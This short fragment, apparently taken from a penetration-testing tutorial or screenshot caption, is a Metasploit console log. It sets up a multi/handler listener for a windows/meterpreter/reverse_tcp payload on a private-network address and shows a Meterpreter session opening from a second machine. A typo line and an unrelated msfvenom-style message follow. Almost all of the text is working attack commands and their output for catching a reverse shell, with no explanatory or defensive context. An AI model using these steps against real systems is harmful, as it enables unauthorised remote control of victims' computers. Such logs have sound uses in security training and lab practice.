 msf > use exploit/multi/handler
msf exploit(multi/handler) > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf exploit(multi/handler) > set lhost 192.168.0.115
lhost => 192.168.0.115
msf exploit(multi/handler) > set lport 12345
lport => 12345
msf exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 192.168.0.115:12345
[*] Sending stage (179779 bytes) to 192.168.0.106
[*] Meterpreter session 1 opened (192.168.0.115:12345 -> 192.168.0.106:1144) at
2018-03-31 15:34:07 +0800
meterpreter > helep
No encoder or badchars specified, outputting